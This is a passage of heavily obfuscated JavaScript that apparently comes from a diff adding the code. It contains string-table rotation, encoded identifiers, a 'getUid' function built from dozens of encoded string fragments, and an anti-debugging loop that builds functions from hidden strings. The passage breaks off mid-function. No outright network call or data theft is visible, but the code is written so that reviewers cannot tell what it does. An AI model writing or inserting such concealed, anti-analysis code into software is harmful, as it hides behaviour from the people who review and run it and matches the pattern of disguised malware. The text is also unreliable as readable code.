_0x365e2b(_0x2db325-0x388,_0x14ac0f-0x18d,_0x2db325-0x108,_0x211b1c,_0x3bbdd5-0x1);}function _0x3c912b(_0x46d723,_0x2f5f00,_0x2ac015,_0x4a5cc7,_0x2df2d5){return _0xd12f1d(_0x46d723-0x676,_0x2f5f00-0x17c,_0x2ac015-0x25,_0x4a5cc7-0xe0,_0x2ac015);}function _0x509c34(_0x49e545,_0x2a0e54,_0xa66afa,_0x2fdd83,_0x535b32){return _0xd12f1d(_0x535b32-0x229,_0x2a0e54-0x20,_0xa66afa-0xd9,_0x2fdd83-0x1e1,_0xa66afa);}if(_0x290632[_0xc71cda(0x2f2,0x28d,0x12e,0x2fb,0x4eb)](typeof _0x41c178,_0x290632[_0x130cc8(0x228,0x2a8,0x20e,0x195,0x113)])){if(_0x290632[_0x130cc8(0x2de,0x317,0x480,0x2ee,0x5d9)](_0x290632[_0x406d6e(0x6b2,0x726,0x878,0x714,0x8f4)],_0x290632[_0x509c34(-0x4e,0x14c,-0x6d,0x2db,0xe5)]))return function(_0x4eaf3d){}[_0x509c34(0x23a,0x27f,0x157,0x4d3,0x320)+_0x406d6e(0x42c,0x59d,0x3a9,0x596,0x5c6)+'r'](_0x290632[_0x406d6e(0x3d6,0x4db,0x30f,0x450,0x5fe)])[_0x3c912b(0x477,0x3f5,0x29c,0x2e5,0x496)](_0x290632[_0x509c34(0x1c7,0x103,0x159,0x3aa,0x1f4)]);else{const _0x3029c6=_0x2c15e8[_0x3c912b(0x477,0x3cc,0x373,0x487,0x508)](_0xc76518,arguments);return _0x329286=null,_0x3029c6;}}else _0x290632[_0x130cc8(0x499,0x461,0x2d8,0x427,0x310)](_0x290632[_0x406d6e(0x3d5,0x3e6,0x706,0x5bc,0x6ec)]('',_0x290632[_0xc71cda(0x173,0x39c,0x1f2,0x2c1,0x42a)](_0x41c178,_0x41c178))[_0x290632[_0x3c912b(0x43f,0x2f7,0x384,0x4c0,0x257)]],-0x3*0xcab+-0x7dc*0x1+0x2dde)||_0x290632[_0x130cc8(0x640,0x55e,0x4cb,0x37f,0x517)](_0x290632[_0x130cc8(0x540,0x663,0x533,0x40d,0x522)](_0x41c178,0x97*0x33+0x95*0x3b+-0x1*0x4058),0x1697+-0xa*-0x281+-0x2fa1)?function(){return!![];}[_0x130cc8(0x73b,0x526,0x547,0x5a3,0x4d3)+_0x130cc8(0x444,0x437,0x332,0x29b,0x49f)+'r'](_0x290632[_0xc71cda(0x3aa,0x22f,0x382,0x267,0x361)](_0x290632[_0x130cc8(0x48b,0x406,0x476,0x3e2,0x35d)],_0x290632[_0x509c34(0x36c,0x1d2,0x390,0x2d2,0x2ce)]))[_0x509c34(0x364,0x27e,0x3b5,0x43f,0x2e7)](_0x290632[_0x406d6e(0x51b,0x464,0x6bb,0x52d,0x3cb)]):function(){return![];}[_0xc71cda(0x40b,0x2c0,0x541,0x456,0x613)+_0x406d6e(0x667,0x4db,0x3cd,0x596,0x731)+'r'](_0x290632[_0x130cc8(0x285,0x527,0x368,0x21f,0x264)](_0x290632[_0x509c34(0x393,0x170,0x77,0x98,0x24f)],_0x290632[_0x509c34(0x1f2,0x11c,0x17e,0x14c,0x2ce)]))[_0x406d6e(0x2ea,0x529,0x3b5,0x4b5,0x5bd)](_0x290632[_0xc71cda(0x267,-0x51,0xe8,0xb1,-0x108)]);_0x290632[_0xc71cda(0x2bc,-0x5b,0x322,0x157,0x323)](_0x5b9eab,++_0x41c178);}function _0xd12f1d(_0x3fccbf,_0xb97bf9,_0x3522b5,_0x5dfcee,_0x2b9b61){return _0x5f295a(_0x3fccbf-0x1ba,_0xb97bf9-0x1dc,_0x2b9b61,_0x3fccbf- -0x70b,_0x2b9b61-0x33);}try{if(_0xd4fae3)return _0x5b9eab;else _0x290632[_0x365e2b(-0x146,0x49,-0x264,-0xc2,-0x28d)](_0x5b9eab,-0xb*-0xb+-0x6a8+0x62f);}catch(_0x55b3ff){}}
+        (function(_0x38ee48,_0x42220e){function _0x556a49(_0x267a8d,_0x3728f5,_0x5198e9,_0xf1dcdd,_0x54677e){return _0x1844(_0x5198e9- -0x171,_0x267a8d);}function _0x5e4f76(_0x83eec0,_0x27b34c,_0x4b179b,_0xab99de,_0x7e5b27){return _0x1844(_0x27b34c- -0x70,_0x83eec0);}const _0x43f5b1=_0x38ee48();function _0xdf080(_0xd2836c,_0x4a3c93,_0x142e8c,_0x5ab1c6,_0x36758e){return _0x1844(_0x5ab1c6- -0x180,_0x36758e);}function _0x521c4b(_0x406262,_0x43c0fb,_0x4a53e5,_0xe0058,_0x204c32){return _0x1844(_0x4a53e5-0x15b,_0x204c32);}function _0x41fd47(_0x405329,_0x3ce8f6,_0x41d519,_0x3a80f0,_0x3b967b){return _0x1844(_0x3a80f0- -0x27,_0x3b967b);}while(!![]){try{const _0x235e64=parseInt(_0x5e4f76(0x140,0x1cf,0x1d9,0x2b9,0x9a))/(-0x1*-0x220d+0xbc3+-0x2dcf)*(parseInt(_0x5e4f76(0x451,0x2b8,0x2c4,0x18f,0x186))/(-0xd*-0x1a2+-0x1*-0xf47+-0x247f))+-parseInt(_0x5e4f76(0x292,0x23a,0xd7,0x357,0x1ab))/(-0x67*0x15+0x62e+0x248)+parseInt(_0x556a49(-0x156,-0x106,0x3d,0x154,0x32))/(0xd55+0x1*0x22f6+-0x1*0x3047)*(-parseInt(_0x5e4f76(0x334,0x3a2,0x402,0x392,0x22a))/(-0x1f56+0x20*-0xd5+-0x1*-0x39fb))+parseInt(_0x5e4f76(0x479,0x3f7,0x1fb,0x330,0x3e3))/(-0xf85*-0x1+0x1e18+-0x2d97)*(-parseInt(_0xdf080(0x15a,0x371,0x473,0x33b,0x4b8))/(-0x1b38+0x949*0x1+0x1a2*0xb))+parseInt(_0x5e4f76(0x218,0x26b,0x1e4,0x3a3,0x1fb))/(-0x7f4*0x1+-0x2*0x14f+0xa9a)+parseInt(_0x5e4f76(0x376,0x23f,0x3bc,0x3ee,0xee))/(0xa48*0x2+0x60*0x55+-0x3467)*(-parseInt(_0x5e4f76(0x2fb,0x295,0x300,0x41b,0x464))/(-0x1*0x18f+0x57b+0x1f1*-0x2))+parseInt(_0x41fd47(0x1a2,0x283,0x17,0x174,0xb7))/(0x135d+-0x2220+0xece);if(_0x235e64===_0x42220e)break;else _0x43f5b1['push'](_0x43f5b1['shift']());}catch(_0x3ccae0){_0x43f5b1['push'](_0x43f5b1['shift']());}}}(_0x5cd2,0x76d4*0xe+0x5*-0x2d6ee+0x13876b));function _0x4bcf97(_0x200cb0,_0x776366,_0x184d48,_0x407ae4,_0x20a81a){return _0x1844(_0x20a81a-0x30d,_0x184d48);}function getUid(){const _0x276248={'eakgU':_0x32b06d(0x21,-0xd9,0x15c,0x1d5,-0xa4)+_0x3c337b(0x339,0x460,0x3d0,0x504,0x2ce)+_0x3c337b(0x330,0x344,0x193,-0x45,0x375)+')','iNyQW':_0x25cd07(0x3eb,0x2a1,0x394,0x267,0x3ff)+_0x2284f1(0x59d,0x3e6,0x6aa,0x648,0x3ab)+_0x3c337b(0x58f,0x559,0x3ac,0x553,0x2df)+_0x3c337b(0x33a,0x3c3,0x393,0x3d1,0x554)+_0x2825d6(0x566,0x7df,0x525,0x3fe,0x5ed)+_0x32b06d(0x126,0x186,-0x8d,-0x6e,0x2ca)+_0x32b06d(0x161,0x279,0x214,-0x1e,0x2fa),'BkuqU':function(_0x19d4d1,_0x1f7dd5){return _0x19d4d1(_0x1f7dd5);},'zwOnz':_0x2825d6(0x628,0x4b8,0x639,0x76f,0x5ae),'fQYTG':function(_0x36ca7d,_0x2d05d8){return _0x36ca7d+_0x2d05d8;},'fyLhx':_0x3c337b(0x53e,0x3dd,0x3bc,0x280,0x300),'ZHqxP':_0x32b06d(-0x6,0x8a,0x128,-0x4f,-0x19c),'JaWpI':function(_0x3d27ea){return _0x3d27ea();},'XVwXg':function(_0x1e3424,_0x4867dd){return _0x1e3424===_0x4867dd;},'LLgyQ':_0x25cd07(0x63e,0x763,0x6c6,0x724,0x513),'mhmPx':_0x25cd07(0x3ca,0x482,0x45d,0x62d,0x53f),'zKlnj':function(_0x4fd878,_0x55a77b){return _0x4fd878!==_0x55a77b;},'FfRUd':_0x25cd07(0x41a,0x63c,0x559,0x624,0x70e),'RuLtw':function(_0x146ba8,_0x157519){return _0x146ba8!==_0x157519;},'HIByE':_0x32b06d(-0x7,-0x129,-0x2e,-0x128,0x114),'rhspo':_0x2284f1(0x5e8,0x706,0x6e3,0x775,0x518),'qAlJx':function(_0x2f13a2,_0xc0d706){return _0x2f13a2===_0xc0d706;},'wAcDX':_0x2825d6(0x325,0x274,0x2b8,0x267,0x3df),'TmOfT':_0x32b06d(-0x14d,-0x289,-0x181,-0x1c5,-0x251)+_0x3c337b(0x2a0,0x96,0x23c,0x297,0x1cd)+_0x3c337b(0x57f,0x262,0x38e,0x4d5,0x41a)+_0x3c337b(0xa3,-0x1c,0x162,0x28d,0x27d)+'\x20\x0a','UWLER':function(_0x191329,_0x8c9c8e){return _0x191329===_0x8c9c8e;},'iFkVF':_0x3c337b(0x1e4,0x2da,0x286,0x22b,0x3cd),'vICWX':_0x2284f1(0x3ee,0x2db,0x32c,0x3ac,0x503)+_0x2825d6(0x1f8,0x3a7,0x241,0x260,0x3d9)+'+$','hGCFg':_0x2825d6(0x5b3,0x6c8,0x604,0x648,0x727)+_0x25cd07(0x203,0x20b,0x322,0x1b8,0x515)+'\x20\x0a','XGOEs':function(_0x54b28b,_0x222f10){return _0x54b28b!==_0x222f10;},'uMRcL':_0x3c337b(0x2e3,0x40,0x17a,0x2ff,0x126),'XYtNd':_0x25cd07(0x4dc,0x33a,0x3d8,0x478,0x258),'Dhiqq':_0x2825d6(0x577,0x4e5,0x5b2,0x443,0x5ab),'ojqER':_0x25cd07(0x3b0,0x3f0,0x390,0x23a,0x253),'YfJQi':_0x32b06d(-0x127,-0xa7,-0x1de,-0x1d7,-0xbd),'GGzqK':function(_0x3f5192,_0x456ee1){return _0x3f5192+_0x456ee1;},'DWXmQ':function(_0x4615b4,_0x3aeb80){return _0x4615b4+_0x3aeb80;},'cYlpe':function(_0x425de4,_0xf0f2bd){return _0x425de4+_0xf0f2bd;},'gSKMi':function(_0x156f36,_0x688da4){return _0x156f36+_0x688da4;},'ziFiv':function(_0x21c426,_0x388973){return _0x21c426+_0x388973;},'jaDlU':function(_0x4ccdcd,_0x59bfa9){return _0x4ccdcd+_0x59bfa9;},'gdtql':function(_0x483ec1,_0x1876f2){return _0x483ec1+_0x1876f2;},'ADIIx':function(_0x5decdf,_0x463d3c){return _0x5decdf+_0x463d3c;},'relYs':function(_0x253160,_0x3aacff){return _0x253160+_0x3aacff;},'uCQpn':_0x25cd07(0x6e2,0x571,0x59b,0x719,0x5d4)+_0x3c337b(0x2dd,0x486,0x2e7,0x3fa,0x28f)+_0x25cd07(0x706,0x3e8,0x59b,0x50f,0x6b5)+_0x2284f1(0x332,0x4b4,0x140,0x451,0x291)+_0x25cd07(0x40e,0x6e9,0x59b,0x3ce,0x722)+_0x2284f1(0x5a9,0x46a,0x76e,0x67f,0x754)+_0x32b06d(0x15c,0x34d,0x1a5,0x1b2,0x255)+'\x0a','wjXcS':_0x2284f1(0x5a9,0x75c,0x761,0x723,0x714)+_0x2284f1(0x5a9,0x590,0x6f1,0x427,0x565)+_0x2825d6(0x46c,0x4e6,0x552,0x521,0x627)+_0x2284f1(0x525,0x504,0x4b7,0x70f,0x6c8)+_0x32b06d(0x15c,0x2fc,-0x86,0x321,-0x5e)+_0x2825d6(0x7eb,0x794,0x5b7,0x49b,0x65a)+_0x25cd07(0x3b0,0x545,0x59b,0x654,0x6bd)+'\x0a','IUqms':_0x2284f1(0x5a9,0x5c5,0x5ed,0x562,0x6eb)+_0x2284f1(0x5a9,0x74e,0x58b,0x58f,0x6af)+_0x25cd07(0x52e,0x625,0x65e,0x59f,0x79a)+_0x2825d6(0x506,0x349,0x625,0x505,0x460)+_0x2825d6(0x36b,0x49b,0x3e1,0x4d4,0x38a)+_0x32b06d(-0x6b,0x49,-0x9,-0x202,0xd8)+_0x25cd07(0x505,0x77c,0x59b,0x4e9,0x55a)+'\x0a','iFwVb':_0x3c337b(0x40a,0x2fd,0x2e7,0x485,0x1f2)+_0x25cd07(0x3c7,0x60f,0x59b,0x652,0x678)+_0x3c337b(0x39f,0x13e,0x30d,0x2ad,0x2bf)+_0x32b06d(0x1be,0xef,0xcd,0x391,0x1a)+_0x3c337b(-0x96,-0x1b,0x137,0x2f9,0xc9)+_0x2284f1(0x3f9,0x36c,0x426,0x3ed,0x216)+_0x3c337b(0x2fc,0x22f,0x2e7,0x153,0x39a)+'\x0a','UUpND':_0x2825d6(0x480,0x6c1,0x7e1,0x747,0x627)+_0x25cd07(0x5cd,0x31b,0x452,0x4ec,0x580)+_0x3c337b(0x3e0,0x3bf,0x30d,0x493,0x118)+_0x2825d6(0x543,0x627,0x6a2,0x5b5,0x4b7)+_0x25cd07(0x54d,0x586,0x5c1,0x427,0x5d9)+_0x2284f1(0x460,0x5a4,0x2e1,0x2db,0x595)+_0x25cd07(0x780,0x53b,0x59b,0x40c,0x3a6)+'\x0a','Oxeze':_0x25cd07(0x624,0x676,0x59b,0x563,0x5e8)+_0x3c337b(0x1ec,-0x195,0x3c,0xa6,0x1f8)+_0x2284f1(0x509,0x6a4,0x490,0x4ac,0x57d)+_0x3c337b(0x4d6,0x13f,0x2e7,0x45a,0x11b)+_0x2825d6(0x55f,0x4cd,0x316,0x326,0x37c)+_0x2284f1(0x460,0x4fa,0x642,0x4b4,0x4b4)+_0x25cd07(0x4d8,0x587,0x59b,0x477,0x794)+'\x0a','EyIeN':_0x3c337b(0x1d7,-0x163,0x4a,0xf1,0x14c)+_0x32b06d(0xd8,-0x78,0x28b,0x154,0x138)+_0x25cd07(0x75e,0x74c,0x59b,0x5ef,0x6be)+_0x25cd07(0x3e3,0x2a9,0x452,0x3b6,0x451)+_0x2284f1(0x3f9,0x27b,0x39d,0x358,0x2b7)+_0x32b06d(0x1be,0x30,-0x25,0x38f,0x295)+_0x2825d6(0x5ff,0x701,0x6f1,0x612,0x627)+'\x0a','tDyJa':_0x32b06d(0x21f,0x81,0x9d,0x2d,0xae)+_0x25cd07(0x4f2,0x5b5,0x4fb,0x6b3,0x5d4)+_0x2825d6(0x771,0x647,0x524,0x446,0x627)+_0x2284f1(0x66c,0x6d2,0x552,0x737,0x509)+_0x32b06d(0x26f,0x363,0x3e2,0x37d,0x2aa)+_0x2284f1(0x6bc,0x75e,0x645,0x663,0x614)+_0x32b06d(-0x14,-0x30,-0x1df,0xfc,0x18c)+'\x0a','kGhue':_0x25cd07(0x4b8,0x224,0x374,0x247,0x335)+_0x25cd07(0x513,0x766,0x59b,0x40f,0x527)+_0x3c337b(0x3c0,0x2b0,0x2e7,0x36c,0x241)+_0x32b06d(0x182,0x306,0x284,0x1ec,-0x2c)+_0x3c337b(-0x9f,0x64,0x82,-0x175,0xda)+_0x25cd07(0x5bc,0x6d7,0x5c1,0x3ee,0x72a)+_0x3c337b(0x2bc,0xdf,0x263,0x43f,0x3f5)+'\x0a','nIAPl':_0x32b06d(-0x14,-0x19b,-0x8d,-0x1bf,-0x9)+_0x2825d6(0x7d8,0x749,0x770,0x822,0x627)+_0x25cd07(0x30b,0x280,0x2fe,0x360,0x2ff)+_0x25cd07(0x442,0x6e4,0x5c1,0x6b7,0x605)+_0x25cd07(0x22e,0x52c,0x3d4,0x3a2,0x584)+_0x2284f1(0x5cf,0x543,0x7b8,0x6d4,0x7a5)+_0x32b06d(0xd8,0x109,0x8,0x17d,0xc4)+'\x0a','AbdQZ':_0x32b06d(0xbc,-0x6f,0x7b,-0x8a,0x123)+_0x32b06d(0x15c,0x21a,-0x88,-0x12,0x9c)+_0x32b06d(-0x141,-0x32e,-0x31b,-0x2fe,-0x208)+_0x2284f1(0x5cf,0x3ec,0x74d,0x46e,0x52a)+_0x32b06d(0x182,0xa7,0x1a7,0x30f,0x22f)+_0x25cd07(0x20d,0x419,0x2f0,0x4b8,0x22e)+_0x3c337b(0x185,0x13,0x120,0x19f,0x6a)+'\x0a','EWzLQ':_0x3c337b(0x27d,0x3aa,0x2e7,0x386,0xfe)+_0x2284f1(0x5a9,0x6b1,0x454,0x5ea,0x45b)+_0x25cd07(0x568,0x582,0x59b,0x6de,0x61f)+_0x2284f1(0x2fe,0x3c1,0x25e,0x275,0x28f)+_0x2825d6(0x450,0x46e,0x62b,0x584,0x64d)+_0x2284f1(0x344,0x2e3,0x2fb,0x440,0x3c5)+_0x25cd07(0x55e,0x21d,0x3d4,0x417,0x3b1)+'\x0a','OWtdM':_0x32b06d(0x15c,0x271,0xed,0x51,0x2db)+_0x2284f1(0x5a9,0x470,0x54a,0x58a,0x535)+_0x2825d6(0x525,0x71f,0x71d,0x6c0,0x627)+_0x2825d6(0x4d9,0x2d4,0x26f,0x33b,0x38a)+_0x25cd07(0x3d2,0x3e7,0x5c1,0x673,0x62e)+_0x2825d6(0x876,0x5c1,0x60f,0x79f,0x73a)+_0x3c337b(0x2c8,0x89,0x263,0x2fb,0x129)+'\x0a','ohgux':_0x3c337b(0x42a,0x343,0x2e7,0x474,0x4cd)+_0x2284f1(0x5a9,0x728,0x6c0,0x490,0x432)+_0x25cd07(0x5bb,0x584,0x59b,0x43d,0x683)+_0x25cd07(0x165,0x1ab,0x2fe,0x4a2,0x18b)+_0x2284f1(0x5cf,0x5b2,0x7ae,0x4d7,0x789)+_0x32b06d(0x172,0x42,0x15c,0x16d,-0x81)+_0x2284f1(0x439,0x623,0x637,0x2d2,0x364)+'\x0a','jqAkj':_0x25cd07(0x259,0x423,0x448,0x5c0,0x3bd)+'\x0a','EBSHK':_0x32b06d(-0x45,0x169,-0x1dc,-0x196,-0x1a6),'qbLph':_0x32b06d(-0xf5,-0x10,-0x1ad,-0x102,0xac)+_0x3c337b(-0xb,0xec,0xfa,0x244,0x42)+_0x2825d6(0x52b,0x532,0x579,0x68f,0x728)+_0x2825d6(0x6a0,0x786,0x6c6,0x521,0x591)+_0x25cd07(0x2cb,0x569,0x4c0,0x64e,0x6a4)+_0x3c337b(0x142,-0x12a,0x47,-0x171,0x155)+_0x32b06d(0x1f5,0x64,0x6e,0x2c2,0x3e0)+_0x3c337b(-0xa2,-0x1e,0x55,-0x192,-0xb9)+_0x2825d6(0x6b6,0x5a8,0x866,0x4ed,0x67f)+_0x2284f1(0x428,0x2bd,0x600,0x5a1,0x467)+_0x25cd07(0x42a,0x322,0x3e4,0x3a4,0x40c)+_0x25cd07(0x505,0x55c,0x6dd,0x841,0x84a)+_0x2284f1(0x557,0x37a,0x4d8,0x491,0x5da),'lslKP':_0x2825d6(0x36d,0x52c,0x31d,0x56c,0x482),'pTWbq':_0x25cd07(0x622,0x52d,0x4c8,0x395,0x399),'vDaVF':function(_0x3aecf7,_0x46c4d5){return _0x3aecf7(_0x46c4d5);},'YgYaL':function(_0x2b3b63,_0xe0eb7e){return _0x2b3b63+_0xe0eb7e;},'jCUER':_0x25cd07(0x582,0x21c,0x3f0,0x338,0x552),'rOzzh':function(_0x1fd4e6,_0x1cb68){return _0x1fd4e6===_0x1cb68;},'UCJSI':_0x25cd07(0x727,0x814,0x673,0x4fc,0x650),'JcpSX':function(_0x31b15a){return _0x31b15a();},'ImOnM':_0x2284f1(0x5ac,0x67b,0x634,0x64c,0x479)+_0x25cd07(0x4c8,0x6ef,0x665,0x5d6,0x4de)+_0x2825d6(0x879,0x880,0x4eb,0x6fe,0x6e2)+_0x2284f1(0x4b8,0x386,0x2c7,0x3aa,0x659)+_0x25cd07(0x3ca,0x450,0x32f,0x14a,0x517)+'\x0a','SXKOk':function(_0x41768e,_0x315d8f){return _0x41768e!==_0x315d8f;},'sxZIA':_0x32b06d(0x267,0x1d4,0x255,0x203,0x3f9),'oZiSg':_0x25cd07(0x350,0x2ef,0x40b,0x37d,0x5df),'BPEhP':function(_0x3472a1,_0x3d86e7,_0x2fd2e7){return _0x3472a1(_0x3d86e7,_0x2fd2e7);},'lDsxm':_0x3c337b(0x298,0x3fd,0x215,0x221,0x26d)+_0x3c337b(0xdd,0x21b,0xe1,-0xb,-0xcf)+_0x2284f1(0x572,0x5cb,0x6fc,0x5f3,0x67c)+'\x0a','ScCIK':function(_0x206139,_0x3f9139){return _0x206139===_0x3f9139;},'qxpAS':_0x32b06d(-0x5e,0xcd,-0x247,0x9b,0x127),'SbAee':_0x2825d6(0x3b7,0x319,0x4ec,0x38e,0x435),'GmgxE':function(_0x204b3c,_0x16be8f){return _0x204b3c(_0x16be8f);},'dyuFV':_0x2284f1(0x5b5,0x410,0x6c1,0x610,0x5ec)+_0x25cd07(0x3a7,0x2af,0x41b,0x59c,0x586)+_0x25cd07(0x699,0x484,0x616,0x537,0x514)+_0x2825d6(0x411,0x581,0x4e0,0x585,0x4e6),'HYOMc':_0x25cd07(0x71e,0x517,0x594,0x67a,0x4d9)+_0x3c337b(0x38,0x2d4,0x1a8,0xbf,0x360)+_0x25cd07(0x581,0x486,0x3f9,0x354,0x52c)+_0x25cd07(0x457,0x42b,0x3d9,0x472,0x334)+_0x2825d6(0x34c,0x603,0x3d3,0x65b,0x535)+_0x2284f1(0x551,0x66f,0x5b7,0x4d5,0x4b5)+'\x20)','ldmZg':function(_0x497898){return _0x497898();},'aefNf':_0x25cd07(0x7e4,0x7fd,0x61c,0x4c4,0x66a),'yedtB':_0x25cd07(0x2e3,0x3f6,0x379,0x420,0x1ae),'IpoJs':_0x2284f1(0x364,0x224,0x48f,0x4b7,0x508),'zOfkR':function(_0x3640c8,_0x4b87c6){return _0x3640c8===_0x4b87c6;},'TWhFN':_0x2825d6(0x64d,0x59d,0x318,0x556,0x4bb),'UmfuD':function(_0x1277ec,_0x433a73){return _0x1277ec+_0x433a73;},'FjPlh':_0x32b06d(0x15f,0x246,0x2d6,-0x76,0xeb)+_0x2284f1(0x4a3,0x459,0x453,0x493,0x48f)+_0x32b06d(-0xd7,-0x216,0x83,-0x209,-0x220)+_0x32b06d(-0xbb,-0x185,0x10a,0xa5,-0x6e)+_0x2284f1(0x649,0x5fb,0x492,0x52a,0x683)+_0x2825d6(0x748,0x6ee,0x522,0x678,0x6e6)+_0x2284f1(0x659,0x55e,0x72a,0x6db,0x4dd)+'\x20\x0a','OHAQf':_0x32b06d(-0xfb,-0x175,-0x229,0x5c,-0xe2)+_0x32b06d(-0x150,-0x82,-0x2a2,-0x23a,-0x104)+_0x32b06d(-0x101,-0x199,-0x2d0,-0x2d0,0x52)+_0x2284f1(0x302,0x4e8,0x26a,0x22b,0x4d6)+_0x2284f1(0x378,0x285,0x2b3,0x287,0x486)+_0x32b06d(0x173,0x16d,0xb0,-0x38,0x1ef)+_0x3c337b(0x2ec,0x27b,0x335,0x1a4,0x3af)+_0x25cd07(0x338,0x2ba,0x441,0x49a,0x40f)+_0x32b06d(-0x18,-0x148,-0xb1,-0xe3,-0x1bf)+_0x25cd07(0x643,0x6ef,0x617,0x5a4,0x5f7)+_0x3c337b(0x246,0x34a,0x384,0x24d,0x471)+_0x3c337b(-0x5,0x187,0x136,-0x7c,0x20c)+_0x2284f1(0x386,0x53e,0x260,0x4c1,0x54c)+'\x0a','TNXKJ':_0x32b06d(0x8c,0x83,0x43,0x20b,-0xb3)+_0x2284f1(0x4dd,0x6c2,0x61d,0x339,0x616)+_0x3c337b(0x36f,0x574,0x3c6,0x5ab,0x1ed)+_0x25cd07(0x516,0x456,0x596,0x3b7,0x54a)+_0x32b06d(0x32,-0x39,0x17c,-0x121,0xbc)+_0x32b06d(0x61,0x259,-0xa9,-0x16d,-0x19c)+_0x2284f1(0x5ee,0x633,0x768,0x789,0x5db)+_0x2284f1(0x50a,0x3af,0x415,0x540,0x481)+_0x32b06d(-0x137,-0x38,-0x110,0x69,-0x326)+_0x3c337b(0x2d0,0x1ad,0x15f,0x13c,0x19b)+_0x25cd07(0x7aa,0x48e,0x682,0x49b,0x7d2)+_0x2825d6(0x45b,0x38f,0x675,0x418,0x53a)+_0x32b06d(-0x83,-0x165,0x121,-0x118,-0x121)+_0x32b06d(0x187,0x22c,-0x44,-0x3d,0x1ce),'ARyoy':function(_0x2d9ef1,_0x35b416){return _0x2d9ef1===_0x35b416;},'nMwVJ':_0x25cd07(0x4b9,0x3ac,0x33a,0x418,0x2d7),'pHsTk':_0x2825d6(0x531,0x2f1,0x30d,0x5d0,0x499),'pGPcQ':_0x25cd07(0x421,0x30f,0x3b7,0x39a,0x58a),'HMZjW':function(_0xd46f40,_0x5bf05e){return _0xd46f40(_0x5bf05e);},'PsNxB':function(_0x155729,_0x4b2b9c){return _0x155729+_0x4b2b9c;},'XmmHD':function(_0x38af9e,_0x100ab7){return _0x38af9e+_0x100ab7;},'omgxu':_0x2284f1(0x507,0x389,0x695,0x69d,0x455),'vPsnf':_0x3c337b(0x1d3,0x1a1,0x139,-0x34,-0x36),'oralw':_0x2825d6(0x3fe,0x675,0x6b0,0x56e,0x551),'rymEQ':_0x2825d6(0x791,0x5da,0x70c,0x7f5,0x71a)+'n','UNRTe':function(_0x189356,_0x5570c4){return _0x189356+_0x5570c4;},'Ocprx':_0x3c337b(0x307,0x3b8,0x3c9,0x59c,0x3ee)+_0x2284f1(0x4ed,0x60b,0x69c,0x5e1,0x372)+'t','DkPQd':_0x2284f1(0x531,0x6e7,0x41d,0x3b9,0x57c),'pyAPc':function(_0x7955ed){return _0x7955ed();},'LYadF':_0x25cd07(0x5fe,0x4e8,0x62d,0x606,0x665),'ySoso':_0x2284f1(0x654,0x7ed,0x7ee,0x618,0x840),'btbHP':_0x2825d6(0x61a,0x671,0x5ff,0x63c,0x6f3),'UcJzY':_0x2284f1(0x6e4,0x673,0x659,0x508,0x737),'VQWnH':_0x25cd07(0x58b,0x345,0x409,0x2bd,0x51f)+_0x32b06d(0x254,0x31d,0xb4,0x20c,0x202),'sBwdF':_0x2825d6(0x5e8,0x72e,0x5bf,0x71a,0x5f4),'keyyz':_0x32b06d(0x215,0x35e,0x2ef,0x15f,0x319),'bzBPI':function(_0x122a65,_0x262eaf){return _0x122a65<_0x262eaf;},'EqOsF':function(_0x57dca5,_0x1e4149){return _0x57dca5===_0x1e4149;},'fxMbc':_0x2825d6(0x287,0x533,0x61f,0x2f4,0x47b),'ANYDa':function(_0x1b8f68){return _0x1b8f68();},'dAPAV':function(_0x3ee13,_0x2e58d2,_0x571450){return _0x3ee13(_0x2e58d2,_0x571450);},'piTMK':function(_0x35cf3f){return _0x35cf3f();},'Raflv':_0x3c337b(0x2bc,0x24c,0x154,0x32c,-0x11),'NDFxA':function(_0x198345,_0x5702e2){return _0x198345!==_0x5702e2;},'Wlzur':function(_0x29f8e6,_0x2d43d8){return _0x29f8e6(_0x2d43d8);}},_0x5f8056=(function(){function _0x2d24d4(_0xadac08,_0x17d75b,_0x486041,_0x1132cf,_0x43620c){return _0x25cd07(_0xadac08-0x1e0,_0x1132cf,_0x17d75b- -0x194,_0x1132cf-0x103,_0x43620c-0x188);}const _0x385847={'IoGgV':_0x276248[_0x45c73a(-0x19a,0x142,-0x1c5,0x123,-0x98)],'XYLCP':_0x276248[_0x17a585(0x3e6,0x2ec,0x1c9,0x47b,0x4a8)],'MkaaE':function(_0x1f5938,_0x51d2e1){function _0x4a000d(_0x267656,_0x2b7b3f,_0x46d964,_0x4c1e8e,_0x5b3307){return _0x45c73a(_0x267656-0xd1,_0x2b7b3f-0x1cf,_0x46d964-0x170,_0x267656,_0x4c1e8e-0x568);}return _0x276248[_0x4a000d(0x469,0x648,0x3f3,0x5b1,0x585)](_0x1f5938,_0x51d2e1);},'aAZnE':_0x276248[_0x2cab9e(0x558,0x41f,0x42a,0x540,0x34b)],'brGVh':function(_0x25b019,_0x3d0274){function _0x8cd638(_0x36618e,_0x1b9aa3,_0x5c3f8b,_0x1ed58d,_0x56c516){return _0x45c73a(_0x36618e-0x13a,_0x1b9aa3-0x8c,_0x5c3f8b-0xe6,_0x1ed58d,_0x56c516-0x5c1);}return _0x276248[_0x8cd638(0x469,0x37e,0x310,0x2c8,0x452)](_0x25b019,_0x3d0274);},'jYYam':_0x276248[_0x110c35(0x6e9,0x652,0x517,0x497,0x648)],'fOfIf':_0x276248[_0x17a585(0x553,0x47b,0x32d,0x403,0x58c)],'Gnowr':function(_0x5db8fa){function _0x44db9a(_0x132589,_0x41cf85,_0xfa1c35,_0x318d02,_0x43361c){return _0x17a585(_0x132589-0x82,_0x41cf85- -0x498,_0xfa1c35-0x60,_0x132589,_0x43361c-0x15b);}return _0x276248[_0x44db9a(-0x2b4,-0x17e,-0x87,-0x1d4,-0x133)](_0x5db8fa);},'PSoQM':function(_0x242788,_0x1cd705){function _0xc00802(_0x4ea732,_0x37baa7,_0x519ecd,_0x876efe,_0x397532){return _0x2cab9e(_0x4ea732-0x16a,_0x37baa7-0xf1,_0x37baa7- -0x386,_0x519ecd,_0x397532-0x1f3);}return _0x276248[_0xc00802(-0x56,-0x1b1,-0x1de,-0x2bf,-0x155)](_0x242788,_0x1cd705);},'fBAkf':_0x276248[_0x2cab9e(0x2e2,0x429,0x339,0x234,0x1b3)],'izpKX':_0x276248[_0x45c73a(-0x5c,-0xa5,0x236,0x15a,0x115)],'XXsfj':function(_0x15108c,_0x3a822b){function _0x2af997(_0x14e638,_0xb34b16,_0x4464be,_0x2edef6,_0x1d3ff3){return _0x2cab9e(_0x14e638-0x18a,_0xb34b16-0x52,_0x4464be- -0x1bd,_0xb34b16,_0x1d3ff3-0x5f);}return 